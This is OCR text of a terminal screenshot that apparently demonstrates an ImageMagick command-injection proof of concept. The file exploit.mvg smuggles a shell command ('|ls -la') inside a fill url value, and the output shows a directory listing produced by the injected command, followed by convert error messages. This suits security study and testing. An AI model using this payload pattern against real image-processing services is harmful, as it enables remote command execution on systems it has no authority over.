 Terminal
Pt
5:15
~/exploit.mvg - Sublime Text (UNREGISTERED)
OPEN FILES
exploit.mvg
exploit.mvg
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://localhost/image.jpg"|ls "-la)'
4 pop graphic-context
Line 3, Column 47
Tab Size: 4
Plain Text
pentest@notebook: ~
drwxr-xr-x 2 pentest pentest 4096 Abr 27 11:59 Área de Trabalho
-rw------- 1 root root 3351 Mai 4 16:37 .bash_history
-rw-r--r-- 1 pentest pentest 220 Abr 27 11:51 .bash_logout
-rw-r--r-- 1 pentest pentest 3771 Abr 27 11:51 .bashrc
drwx------ 20 pentest pentest 4096 Mai 4 13:46 .cache
drwx------ 26 pentest pentest 4096 Mai 4 16:27 .config
drwx------ 3 root root 4096 Abr 27 13:14 .dbus
-rw-r--r-- 1 pentest pentest 25 Abr 27 11:59 .dmrc
drwxr-xr-x 2 pentest pentest 4096 Abr 27 11:59 Documentos
drwxr-xr-x 3 pentest pentest 4096 Mai 1 23:17 Downloads
-rw-r--r-- 1 pentest pentest 8980 Abr 27 11:51 examples.desktop
-rw-rw-r-- 1 pentest pentest 1361 Mai 4 17:15 exploit.jpg
-rw-rw-r-- 1 pentest pentest 109 Mai 4 17:15 exploit.mvg
drwx------ 2 pentest pentest 4096 Mai 3 22:36 .gconf
drwx------ 3 pentest pentest 4096 Abr 27 13:04 .gnome
drwx------ 3 pentest pentest 4096 Mai 3 22:35 .gnupg
drwx------ 2 pentest pentest 4096 Abr 30 10:43 .gphoto
-rw------- 1 pentest pentest 5542 Mai 3 22:35 .ICEauthority
drwxr-xr-x 2 pentest pentest 4096 Mai 4 13:46 Imagens
drwx------ 3 pentest pentest 4096 Abr 27 11:59 .local
drwxr-xr-x 2 pentest pentest 4096 Abr 27 11:59 Modelos
drwx------ 4 pentest pentest 4096 Abr 27 12:03 .mozilla
drwxr-xr-x 2 pentest pentest 4096 Abr 27 11:59 Música
drwx------ 3 pentest pentest 4096 Abr 27 13:04 .pki
-rw-r--r-- 1 pentest pentest 675 Abr 27 11:51 .profile
drwxr-xr-x 2 pentest pentest 4096 Abr 27 11:59 Público
-rw-r--r-- 1 pentest pentest 0 Abr 27 12:00 .sudo_as_admin_successf
ul
drwxr-xr-x 2 pentest pentest 4096 Mai 4 17:14 Vídeos
-rw------- 1 pentest pentest 53 Mai 3 22:35 .Xauthority
-rw------- 1 pentest pentest 94 Mai 3 22:35 .xsession-errors
-rw------- 1 pentest pentest 1317 Mai 3 18:46 .xsession-errors.old
convert: unrecognized color `https://localhost/image.jpg"|ls "-la' @ wa
rning/color.c/GetColorCompliance/1046.
convert: unable to open image `/tmp/magick-16574804WylGQI8CI': Arquivo
ou diretório não encontrado @ error/blob.c/OpenBlob/2709.
convert: unable to open file `/tmp/magick-16574804WylGQI8CI': Arquivo o
u diretório não encontrado @ error/constitute.c/ReadImage/540.
convert: non-conforming drawing primitive definition `fill' @ error/dra
w.c/DrawImage/3182.
pentest@notebook:~$